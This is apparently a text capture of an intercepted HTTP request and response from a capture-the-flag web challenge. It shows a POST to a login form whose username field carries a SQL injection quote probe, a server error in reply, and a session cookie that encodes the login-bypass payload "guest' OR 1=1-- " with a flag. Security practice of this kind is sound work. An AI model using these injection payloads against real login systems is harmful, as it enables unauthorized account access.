 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 103.97.125.56:32054
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://103.97.125.56:32054
10 Connection: keep-alive
11 Referer: http://103.97.125.56:32054/login
12 Cookie: session=
eyJkZXNjcmlwdGlvbiI6IkNISHtzUTFfSU5KM2N0MU9OX2JZcEEkc19sMGcxbl81YTZiOWZhZjFhZW
EwYTFhYmFkZjBmMmFmZTMyYjQwOX0iLCJ1c2VybmFtZSI6Imd1ZXN0JyBPUiAxPTEtLSAifQ.Z9g8b
w.GdRNntsdfYNPKG7MWYwK-GT4iok
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=1%27&password=1
Response
Pretty Raw Hex Render
\n
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded
or there is an error in the application.